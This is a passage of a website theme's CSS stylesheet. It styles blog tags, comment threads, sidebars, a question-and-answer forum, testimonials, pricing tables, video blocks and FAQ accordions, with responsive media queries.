.blog__tag {
    overflow: hidden;
    clear: both
}

.blog__tag span {
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    color: var(--clr-common-heading);
    margin-right: 5px;
    font-weight: 700
}

.blog__tag a {
    display: inline-block;
    height: 30px;
    line-height: 26px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    font-weight: 700;
    border: 2px solid #e8e7ec;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 10px;
    text-transform: capitalize
}

.blog__tag a:hover {
    color: var(--clr-common-white);
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1)
}

.blog__share span {
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    color: var(--clr-common-heading);
    margin-right: 5px;
    font-weight: 700;
    display: inline-block;
    margin-bottom: 5px
}

.blog__social ul {
    display: inline-block
}

.blog__social ul li {
    display: inline-block;
    margin-right: 8px
}

.blog__social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 10px;
    background: #f1f1f1;
    display: inline-block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.blog__social ul li a:hover {
    background: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.blog__author {
    padding: 30px 40px;
    box-shadow: 0px 1px 4px 0px rgba(10, 0, 58, .14);
    border-radius: 10px
}

@media(max-width: 575px) {
    .blog__author {
        padding: 30px 15px
    }
}

@media(max-width: 575px) {
    .blog__author-img {
        margin-right: 0px
    }
}

.blog__author-img img {
    border-radius: 5px
}

@media(max-width: 575px) {
    .blog__author-img img {
        width: 100%
    }
}

@media(max-width: 575px) {
    .blog__author-content {
        margin-top: 30px
    }
}

.blog__author-content h5 {
    font-size: 18px;
    margin-bottom: 0;
    text-transform: capitalize
}

.blog__author-content span {
    display: inline-block;
    margin-bottom: 5px
}

@media(max-width: 575px) {
    .blog__author-content span {
        margin-bottom: 17px
    }
}

.blog__author-content p {
    margin-bottom: 0px
}

.post-comment-title h3 {
    font-size: 22px;
    text-transform: capitalize
}

.comments-avatar {
    float: left;
    margin-right: 20px
}

.comments-avatar img {
    border-radius: 50%
}

.avatar-name {
    margin-bottom: 10px;
    overflow: hidden;
    position: relative
}

.avatar-name h5 {
    font-size: 18px;
    margin-bottom: 0px;
    text-transform: capitalize
}

.avatar-name span {
    font-size: 14px;
    font-weight: 500
}

.comments-text {
    overflow: hidden;
    border-bottom: 1px solid #f1f0f7;
    padding-bottom: 30px;
    margin-bottom: 30px
}

.comments-text p {
    margin-bottom: 20px
}

.comment-reply {
    font-weight: 600;
    font-size: 14px;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.comment-reply:hover {
    color: var(--clr-theme-1)
}

.comment-reply i {
    padding-right: 4px
}

.latest-comments li.children {
    margin-left: 105px
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .latest-comments li.children {
        margin-left: 60px
    }
}

@media(max-width: 575px) {
    .latest-comments li.children {
        margin-left: 15px
    }
}

.latest-comments li:first-child .comments-box {
    border-top: 0;
    padding-top: 0
}

.post-input input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.post-input input:focus {
    border-color: none;
    outline: none;
    background: var(--clr-common-white)
}

.post-input input:focus::placeholder {
    opacity: 0
}

.post-input textarea {
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #f5f5f5;
    background: #f5f5f5
}

.post-input textarea::placeholder {
    font-weight: 500;
    color: #686777
}

.post-input textarea:focus {
    border-color: none;
    outline: none;
    background: var(--clr-common-white)
}

.post-input textarea:focus::placeholder {
    opacity: 0
}

.post-input textarea {
    height: 170px;
    width: 100%;
    background: var(--clr-common-white);
    border: none;
    padding: 15px 20px;
    border-radius: 4px;
    resize: none;
    outline: 0;
    border: 1px solid var(--clr-common-fcopy-border)
}

.post-input textarea:focus {
    outline: none
}

.post-comment-form h4 {
    font-size: 22px;
    margin-bottom: 0;
    text-transform: capitalize
}

.post-comment-form>span {
    display: inline-block;
    margin-bottom: 50px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .basic-pagination {
        margin-bottom: 60px
    }
}

.basic-pagination ul {
    padding-left: 0;
    line-height: 1
}

.basic-pagination ul li {
    display: inline-block;
    margin-right: 10px
}

.basic-pagination ul li span.current {
    color: #fff;
    background: var(--clr-theme-1)
}

.basic-pagination ul li a,
.basic-pagination ul li span {
    position: relative;
    overflow: hidden;
    background: #f1f1f1;
    color: var(--clr-common-heading);
    font-size: 20px;
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px
}

.basic-pagination ul li a:hover,
.basic-pagination ul li span.current {
    background: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.basic-pagination ul li a:hover i:first-child,
.basic-pagination ul li a:hover span:first-child {
    left: -130%
}

.basic-pagination ul li a:hover i:last-child,
.basic-pagination ul li a:hover span:last-child {
    left: 50%
}

.basic-pagination ul li a i,
.basic-pagination ul li a span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all .2s ease-out 0s
}

.basic-pagination ul li a i:last-child,
.basic-pagination ul li a span:last-child {
    left: 130%
}

.sidebar-widget-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .sidebar-widget-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .sidebar-widget-wrapper {
        padding-left: 0px
    }
}

.page-sidebar {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .page-sidebar {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .page-sidebar {
        padding-left: 0px
    }
}

.blog__sidebar {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .blog__sidebar {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__sidebar {
        padding-left: 0px
    }
}

.blog__sidebar ul,
.blog__sidebar ol li {
    list-style: none
}

.sidebar__widget ul li {
    margin-bottom: 15px;
    list-style: none
}

.sidebar__widget ul li:last-child {
    margin-bottom: 0
}

.sidebar__widget ul li a {
    padding-left: 20px;
    position: relative;
    font-weight: 500;
    color: var(--clr-common-body)
}

.sidebar__widget ul li a::after {
    position: absolute;
    content: "";
    left: 0;
    top: -4px;
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.sidebar__widget ul li a:hover {
    color: var(--clr-theme-1)
}

.sidebar__widget ul li a:hover::after {
    left: 5px;
    color: var(--clr-theme-1)
}

.sidebar__widget-title {
    font-size: 22px;
    position: relative;
    padding-bottom: 12px;
    text-transform: capitalize
}

.sidebar__widget-title::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 60px;
    height: 2px;
    background: var(--clr-common-heading)
}

.sidebar__widget select {
    width: 100%;
    height: 50px;
    padding: 0 15px;
    border: 1px solid #ddd
}

.sidebar__widget-content .search {
    position: relative
}

.sidebar__widget-content .search input {
    width: 100%;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border: none;
    outline: none;
    padding: 0px 40px 0px 15px;
    background: #f7f7f7;
    color: var(--clr-common-heading)
}

.sidebar__widget-content .search input::placeholder {
    color: #8f8f9a
}

.sidebar__widget-content .search button {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    color: var(--clr-common-heading);
    background: rgba(0, 0, 0, 0);
    border: none
}

.sidebar__widget.widget_recent_comments ul li a::after,
.widget_rss ul li a::after,
.sidebar__widget.widget_recent_entries ul li a::after {
    display: none
}

.sidebar__widget.widget_recent_comments ul li a,
.sidebar__widget.widget_recent_entries ul li a,
.widget_rss ul li a {
    padding-left: 0
}

.du-thumb img {
    border-radius: 10px
}

.sidebar-posts-bg-thumb {
    height: 90px;
    width: 80px;
    border-radius: 10px;
    background-size: cover;
    background-position: left
}

.du-text h6 {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 5px;
    text-transform: capitalize
}

@media(max-width: 450px) {
    .du-text h6 {
        font-size: 16px
    }
}

.du-text h6 a:hover {
    color: var(--clr-theme-1)
}

.du-meta span {
    font-weight: 500
}

.du__comments ul li:hover .rc__comments-icon i {
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.du__comments-icon i {
    display: inline-block;
    font-size: 22px;
    width: 70px;
    height: 70px;
    line-height: 66px;
    text-align: center;
    color: #4636ff;
    border: 2px solid #dbdae0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.du__comments-content h6 {
    font-size: 14px;
    color: #1b133f;
    margin-bottom: 7px;
    font-family: "Roboto", sans-serif;
    font-weight: 700
}

.du__comments-content p {
    margin-bottom: 2px
}

.tagcloud a {
    display: inline-block;
    height: 34px;
    line-height: 30px;
    text-align: center;
    padding: 0 19px;
    font-size: 14px;
    font-weight: 700;
    border: 2px solid #e8e7ec;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 10px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.tagcloud a:hover {
    color: var(--clr-common-white);
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1)
}

.footer__widget .tagcloud a {
    background: var(--clr-theme-1)
}

.forum-search-bar .filter-by-search {
    display: grid;
    grid-template-columns: 220px auto
}

@media(max-width: 575px) {
    .forum-search-bar .filter-by-search {
        display: inherit
    }
}

.forum-search-bar .question-category-select {
    height: 60px;
    line-height: 60px;
    z-index: 1
}

@media(max-width: 575px) {
    .forum-search-bar .question-category-select {
        margin-bottom: 30px
    }
}

.forum-search-bar .filter-search-input-forum {
    position: relative
}

.forum-search-bar .filter-search-input-forum input {
    width: 100%;
    height: 60px;
    padding: 0 35px 0 15px;
    font-size: 14px;
    color: var(--clr-common-body);
    outline: none;
    border: 1px solid #edeef2;
    border-radius: 0 10px 10px 0;
    z-index: -1
}

@media(max-width: 575px) {
    .forum-search-bar .filter-search-input-forum input {
        border-radius: 10px
    }
}

.forum-search-bar .filter-search-input-forum button {
    position: absolute;
    top: 50%;
    right: 15px;
    content: "";
    background: #fff;
    transform: translateY(-50%);
    color: var(--clr-theme-1);
    font-size: 14px
}

@media(max-width: 575px) {
    .forum-search-bar .filter-search-input-forum button {
        top: 82%
    }
}

.forum-search-bar .nice-select:hover {
    border-color: #edeef2
}

.filter-by-search .nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #edeef2
}

.filter-by-search .nice-select::after {
    width: 8px;
    height: 8px;
    right: 18px;
    margin-top: -5px
}

.question-category-select {
    width: 223px;
    height: 50px;
    line-height: 50px;
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px 0 0 10px;
    color: var(--clr-common-heading);
    font-weight: 700
}

@media(max-width: 575px) {
    .question-category-select {
        border-radius: 10px
    }
}

.create-question-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .create-question-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .create-question-wrapper {
        padding-left: 0px
    }
}

.create-question-btn {
    height: 60px;
    background: var(--clr-theme-1);
    width: 100%;
    display: block;
    text-align: center;
    border: 1px solid var(--clr-theme-1);
    border-radius: 10px;
    line-height: 58px;
    color: var(--clr-common-white);
    font-weight: 700;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.create-question-btn:focus {
    color: var(--clr-common-white)
}

.create-question-btn:before {
    position: absolute;
    content: "";
    font-family: "Font Awesome 5 Pro";
    width: 40px;
    height: 40px;
    left: 10px;
    top: 10px;
    background: #4756e3;
    border-radius: 5px;
    font-weight: 500;
    line-height: 40px
}

.create-question-btn:hover {
    background-color: var(--clr-common-hover);
    color: var(--clr-common-white);
    border-color: var(--clr-common-hover)
}

.q-single-wrapper {
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px
}

.q-single-content {
    padding: 40px 40px 15px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-single-content {
        padding: 30px 20px 15px
    }
}

@media(max-width: 575px) {
    .q-single-content {
        padding: 30px 15px 15px
    }
}

.q-single-content .profile-img img {
    width: 70px;
    border: 0
}

.author-name-time {
    display: flex;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px
}

.name-post-time .artist-name {
    font-size: 20px;
    margin-bottom: 7px
}

.post-date-time {
    display: flex;
    gap: 20px
}

.post-date {
    font-size: 14px;
    color: var(--clr-common-body);
    line-height: 1
}

.post-time {
    font-size: 14px;
    color: var(--clr-common-body);
    line-height: 1
}

.item-border-before {
    position: relative
}

.item-border-before:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #b9b9b9;
    left: -10px;
    top: -1px
}

.post-question {
    font-size: 24px;
    margin-bottom: 13px
}

@media(max-width: 575px) {
    .post-question {
        font-size: 22px
    }
}

.post-inner-tags .tag {
    color: var(--clr-theme-1);
    font-size: 15px;
    font-weight: 400;
    padding: 0;
    height: inherit;
    border: 0;
    background: none;
    line-height: 1;
    border-radius: 0
}

.tags-list.post-inner-tags {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    margin-top: 25px;
    margin-bottom: 8px
}

.q-meta-type {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-likes {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-comments {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-shares {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-icon {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1;
    margin-right: 5px
}

.q-meta-item {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-item a {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-item button {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-views {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.profile-img img {
    border: 5px solid var(--clr-bg-white);
    border-radius: 50%;
    background: var(--clr-bg-white)
}

.q-meta-viewed-member {
    padding-left: 19px;
    line-height: 1;
    margin-right: 5px
}

.q-meta-viewed-member .profile-img {
    display: inline-block
}

.q-meta-viewed-member .profile-img img {
    width: 32px;
    border-width: 3px;
    margin-left: -19px;
    border: 3px solid var(--clr-common-white);
    border-radius: 50%
}

.q-meta-content {
    display: flex;
    flex-wrap: wrap
}

.q-meta-content .q-meta-item {
    border-top: 1px solid var(--clr-common-fborder);
    border-right: 1px solid var(--clr-common-fborder);
    height: 50px;
    flex-grow: 1;
    justify-content: center;
    padding: 0 10px
}

.q-meta-content .q-meta-item:last-child {
    border-right: 0
}

.comments-show .q-meta-content .q-meta-item {
    border-bottom: 1px solid var(--clr-common-fborder)
}

.q-write-answer {
    padding: 30px 40px;
    display: flex;
    gap: 20px;
    flex-wrap: wrap
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-write-answer {
        padding: 30px 20px
    }
}

@media(max-width: 575px) {
    .q-write-answer {
        padding: 30px 15px
    }
}

.q-write-answer .profile-img img {
    width: 60px;
    border: 0
}

.q-write-answer .answer-submit {
    flex-grow: 1
}

.answer-submit textarea {
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px;
    height: 150px;
    width: 100%;
    resize: none;
    padding: 15px 20px;
    margin-bottom: 20px
}

.answer-submit-btn {
    text-align: right
}

.q-answers {
    padding: 0 40px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-answers {
        padding: 0 20px
    }
}

@media(max-width: 575px) {
    .q-answers {
        padding: 0 15px
    }
}

.q-answers .q-single-answer:last-child {
    border-bottom: 0
}

.q-single-answer {
    border-bottom: 1px solid var(--clr-common-fborder);
    margin-bottom: 30px
}

.q-single-answer .profile-img img {
    width: 50px;
    border: 0
}

.q-single-answer .name-post-time .artist-name {
    font-size: 18px
}

.q-single-answer .post-date {
    font-size: 12px
}

.q-single-answer .post-time {
    font-size: 12px
}

.q-single-answer .author-name-time {
    gap: 10px
}

.ans-meta-content {
    display: flex;
    gap: 20px;
    margin-top: 20px;
    margin-bottom: 30px
}

.ans-meta-content .q-meta-item {
    padding-right: 20px;
    border-right: 1px solid #e3e3e3
}

.ans-meta-content .q-meta-item:last-child {
    padding-right: 0;
    border-right: 0
}

.ans-meta-content .q-meta-item button * {
    color: var(--clr-theme-1)
}

.ans-meta-content .q-meta-icon {
    font-size: 15px
}

.ans-meta-content .q-meta-likes {
    font-size: 14px
}

.ans-meta-content .q-meta-type {
    font-size: 14px
}

.answer-text {
    margin-bottom: 15px
}

.q-answers-btn {
    text-align: center;
    margin-top: 60px;
    margin-bottom: 30px
}

.grey-bg {
    background-color: var(--clr-bg-grey-bg)
}

.du-testimonial-item .du-testimonial-icon i {
    font-size: 50px;
    line-height: 1;
    display: inline-block;
    color: var(--clr-theme-1)
}

.du-testimonial-item p {
    font-size: 20px;
    line-height: 1.6;
    font-style: italic
}

@media(max-width: 575px) {
    .du-testimonial-item p {
        font-size: 18px
    }
}

.du-testimonial-item .du-testimonial-title {
    font-size: 20px;
    line-height: 1.12;
    font-weight: 700;
    margin-bottom: 3px
}

.du-testimonial-item span {
    font-size: 14px;
    display: block
}

.testimonial-nav {
    width: 350px;
    margin: 0 auto
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .testimonial-nav {
        width: 300px
    }
}

.testimonial-nav .swiper-slide {
    width: 90px;
    text-align: center
}

.testimonial-nav .swiper-slide .du-testimonial-img {
    height: 80px;
    width: 80px;
    object-fit: cover;
    border-radius: 50%;
    border: 5px solid var(--clr-common-white);
    display: inline-block
}

.testimonial-nav .swiper-slide .du-testimonial-img img {
    cursor: pointer;
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 50%
}

.testimonial-nav .swiper-slide.swiper-slide-prev+.swiper-slide-active .du-testimonial-img {
    height: 104px;
    width: 104px;
    border: 7px solid var(--clr-common-white);
    transform: translateX(-12px)
}

.testimonial-nav .swiper-slide.swiper-slide-prev .du-testimonial-img,
.testimonial-nav .swiper-slide.swiper-slide-next .du-testimonial-img {
    margin-top: 13px
}

.du-testimonial2 p {
    font-size: 24px;
    line-height: 1.4;
    font-family: "Roboto", sans-serif
}

@media only screen and (min-width: 768px)and (max-width: 991px),
(max-width: 575px) {
    .du-testimonial2 p {
        font-size: 18px
    }
}

.du-testimonial2-icon i {
    font-size: 35px;
    color: var(--clr-theme-1)
}

.du-testimonial2__client-img {
    width: 60px;
    height: 60px;
    border-radius: 50%
}

.du-testimonial2__client-info-title {
    font-family: "Roboto", sans-serif;
    font-weight: 700;
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 3px
}

.du-testimonial2__client-info span {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    color: var(--clr-common-body)
}

.swiper-pagination-team {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 20px
}

.swiper-pagination-team span {
    display: inline-block;
    margin-right: 15px;
    width: 10px;
    height: 10px
}

.swiper-pagination-team .swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--clr-theme-1)
}

.price-tabs {
    background-color: rgba(0, 0, 0, 0)
}

.price__tab ul li {
    margin-right: 20px;
    margin-bottom: 9px
}

@media(max-width: 575px) {
    .price__tab ul li {
        margin-right: 10px
    }
}

.price__tab ul li:last-child {
    margin-right: 0px
}

.price__tab .nav-pills .nav-link {
    border-radius: .25rem;
    padding: 7px 30px;
    font-size: 15px;
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-fcopy-border);
    background-color: var(--clr-bg-white);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.price__tab .nav-pills .nav-link:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-bg-white);
    border-color: var(--clr-theme-1)
}

.price__tab .nav-pills .nav-link.active {
    border: 1px solid rgba(0, 0, 0, 0)
}

.price__tab .nav-pills .nav-link.active,
.price__tab .nav-pills .show>.nav-link {
    color: #fff;
    background-color: var(--clr-theme-1)
}

.duprice {
    padding: 30px 35px;
    box-shadow: 0px 10px 80px rgba(8, 18, 71, .08);
    border-radius: 10px;
    background: var(--clr-common-white);
    box-shadow: 0px 10px 80px rgba(8, 18, 71, .08)
}

.duprice__top {
    text-align: center;
    border-bottom: 1px solid var(--clr-common-fcopy-border);
    padding-bottom: 24px
}

.duprice__top span {
    color: var(--clr-common-heading);
    margin-bottom: 6px;
    display: inline-block
}

.duprice__top .price-title {
    font-size: 36px;
    font-family: "Roboto", sans-serif;
    font-weight: 700
}

.duprice__bottom {
    margin-top: 30px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .duprice__bottom ul {
        width: fit-content;
        margin-left: auto;
        margin-right: auto
    }
}

.duprice__bottom ul li {
    margin-bottom: 7px;
    font-size: 15px
}

.duprice__bottom ul li i {
    margin-right: 12px;
    color: var(--clr-theme-1)
}

.duprice .price-btn {
    padding: 0px 55px;
    height: 50px;
    line-height: 50px
}

.duprice-color {
    background: linear-gradient(#8067ff 0%, #3817e3 100%)
}

.duprice-color .duprice__top span {
    color: var(--clr-common-white)
}

.duprice-color .duprice__top .price-title {
    color: var(--clr-common-white)
}

.duprice-color .bottom-ulcolor li {
    color: var(--clr-common-white)
}

.duprice-color .bottom-ulcolor li i {
    color: var(--clr-common-white)
}

.duprice-color .price-color-white .price-btn {
    background-color: var(--clr-bg-white);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-white)
}

.duprice-color .price-color-white .price-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-white)
}

.price-shape1 {
    position: absolute;
    right: 0;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape1 {
        display: none
    }
}

.price-shape2 {
    position: absolute;
    top: 67%;
    left: -28%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1400px)and (max-width: 1600px),
only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape2 {
        display: none
    }
}

.price-shape3 {
    position: absolute;
    right: 0;
    top: 42%;
    z-index: -1
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape3 {
        display: none
    }
}

.duprice-icon {
    position: absolute;
    right: 13px;
    top: 9px
}

.duprice-icon i {
    color: var(--clr-common-white)
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__left {
        margin-bottom: 30px
    }
}

.video__left-shape {
    position: absolute;
    left: 10%;
    top: 4%;
    z-index: -1
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .video__left-shape {
        left: 0%;
        top: -15%
    }
}

@media(max-width: 575px) {
    .video__left-shape {
        display: none
    }
}

.video__right {
    box-shadow: 0px 20px 80px rgba(8, 18, 71, .2);
    border-radius: 10px;
    margin-left: -30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__right {
        margin-left: 0px
    }
}

.video__right img {
    width: 100%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__right {
        margin-top: 0px
    }
}

.video__right .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 70px;
    height: 70px;
    background: linear-gradient(#5f40ff 0%, #905bfa 55.3%, #b870f6 100%);
    display: block;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    animation: pulse 2s infinite;
    color: var(--clr-common-white);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.video__right .play-btn:hover {
    color: var(--clr-bg-information)
}

.video__left-item {
    padding: 20px 20px 18px 20px;
    max-width: 275px;
    box-shadow: 0px 20px 30px rgba(8, 18, 71, .08);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 5px
}

.video__left-item-title {
    font-size: 16px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 0px;
    line-height: 26px
}

.video__left-item2,
.video__left-item2,
.video__left-item3 {
    box-shadow: none
}

.video__left-item2:hover,
.video__left-item2:hover,
.video__left-item3:hover {
    box-shadow: 0px 20px 30px rgba(8, 18, 71, .08)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .faq-area {
        padding-top: 100px
    }
}

.faq-content .accordion-body {
    padding: 20px 30px 20px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .faq-content .accordion-body {
        padding: 20px 20px 20px
    }
}

@media(max-width: 575px) {
    .faq-content .accordion-body {
        padding: 20px 15px 20px
    }
}

.faq-content .accordion-body p {
    margin-bottom: 0px;
    font-size: 16px
}

.faq-content .accordion-item {
    background: #fff;
    box-shadow: 0px 0px 30px rgba(10, 31, 90, .08);
    border-radius: 10px;
    margin-bottom: 15px
}

.faq-content .accordion-item .accordion-header {
    padding: 0px 30px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .faq-content .accordion-item .accordion-header {
        padding: 0px 20px
    }
}

@media(max-width: 575px) {
    .faq-content .accordion-item .accordion-header {
        padding: 0px 15px
    }
}

.faq-content .accordion-item .accordion-button {
    border-radius: 0;
    font-size: 18px;
    font-weight: 500;
    height: 70px;
    padding: 0px 0px;
    color: var(--clr-common-heading);
    text-align: left
}

@media(max-width: 575px) {
    .faq-content .accordion-item .accordion-button {
        font-size: 16px
    }
}

.faq-white .accordion-button {
    color: #222429;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0);
    font-size: 18px;
    font-weight: 500;
    color: #1a1c20
}

.faq-white .accordion-button:focus {
    z-index: 3;
    border-color: none;
    outline: 0;
    box-shadow: none
}

.accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: none !important;
    color: var(--clr-common-heading);
    font-size: 16px
}

.accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: var(--clr-common-heading);
    font-size: 16px
}

.faq-content .accordion-collapse {
    border: none
}

.accordion-button:not(.collapsed) {
    border-bottom: 1px solid #f1f1f1
}

.course-tabs {
    margin-right: -30px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .course-tabs {
        margin-right: 0px
    }
}

.home2-faq {
    padding: 30px 30px 30px;
    border-radius: 10px;
    background: var(--clr-common-white);
    margin-left: 70px;
    background: var(--clr-common-white)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .home2-faq {
        padding: 20px 20px;
        margin-left: 40px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq {
        padding: 30px 20px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq {
        margin-left: 0px
    }
}

@media(max-width: 575px) {
    .home2-faq {
        padding: 15px
    }
}

.home2-faq .nav-pills .nav-link.active,
.home2-faq .nav-pills .show>.nav-link {
    color: var(--clr-common-white);
    background-color: var(--clr-theme-1);
    font-weight: 500
}

.home2-faq .nav-pills .nav-link {
    text-align: left;
